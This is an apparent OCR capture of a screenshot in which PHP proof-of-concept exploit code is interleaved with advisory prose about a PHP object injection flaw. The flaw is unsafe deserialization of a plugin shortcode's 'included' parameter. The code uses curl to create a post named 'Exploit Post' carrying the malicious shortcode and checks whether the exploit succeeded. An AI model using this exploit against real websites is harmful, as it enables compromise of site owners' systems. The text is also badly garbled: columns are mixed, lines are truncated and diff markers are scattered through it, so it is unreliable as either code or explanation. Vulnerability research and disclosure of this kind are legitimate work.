
$post_data
=
[
How does the vulnerability
-
'post_title'
=>
'Exploit Post'
,
+
work?
'content'
=>
$shortcode
,
Mechanism of exploitation
'publish'
=>
'Publish'
,
'post_type'
=>
'post'
]
;
The vulnerability arises from the
unsafe deserialization of
curl_setopt
(
$ch
,
CURLOPT_URL
,
$create_post_ur
untrusted input provided via the
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
‘included’ parameter in the
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
+
$response
=
curl_exec
(
$ch
)
;
plugin’s shortcode. This allows
attackers to inject a PHP object,
// Step 3: Verify the post was created and th
which could lead to further
// The plugin will deserialize the payload wh
@@ -473,24 +473,24 @@
exploitation if a vulnerable
if
(
strpos
(
$response
,
'jsarchive'
)
!==
false
)
echo
"Exploit likely succeeded. Shortcode
object-oriented programming
}
else
{
(OOP) structure is present.
echo
"Exploit may have failed."
;
-
}
+
Who is affected by this
curl_close
(
$ch
)
;